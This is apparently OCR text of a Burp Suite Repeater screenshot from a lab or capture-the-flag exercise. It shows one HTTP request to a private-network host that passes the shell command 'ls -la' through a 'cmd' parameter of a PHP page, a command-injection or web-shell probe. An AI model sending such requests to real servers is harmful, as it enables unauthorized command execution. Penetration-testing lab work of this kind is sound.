 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Pro
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /workinginprogress.php?cmd=ls+-la HTTP/1.1
2 Host: 192.168.178.64
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: de,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12